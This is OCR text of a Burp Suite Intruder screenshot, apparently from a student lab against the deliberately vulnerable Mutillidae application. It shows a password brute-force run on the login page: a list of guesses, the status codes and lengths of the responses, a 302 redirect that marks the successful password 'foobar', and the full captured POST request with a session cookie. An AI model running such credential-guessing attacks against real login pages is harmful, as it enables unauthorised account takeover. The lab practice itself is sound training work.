 2. Intruder attack of http://gliyanage187787-uws - Temporary attack - Not saved to project file
wn On
ser: gliyanage187787 ()
iew Captured Data
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 200 55287
3 RbjrH38e 200 55287
4 z4bnNFxr 200 55287
5 FCz4ZVBC 200 55287
6 RjYJVseq 200 55287
7 yY63GzWv 200 55287
8 xGEwmPzW 200 55287
9 Wf2nF9QN 200 55287
10 dnde97Cd 200 55287
11 foobar 302 384
12 jH4DxGRR 200 55413
13 py2qjpTk 200 55413
14 E2sLyfSp 200 55413
15 zu6eMYU5 200 55413
16 GvgXS7ZA 200 55413
Request Response
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: gliyanage187787-uws
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://gliyanage187787-uws
10 Connection: close
11 Referer: http://gliyanage187787-uws/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=ta9oekqop3kb578crb92r53hs9
13 Upgrade-Insecure-Requests: 1
14
15 username=gliyanage187787&password=foobar&login-php-submit-button=Login
Search...
0 matches
Finished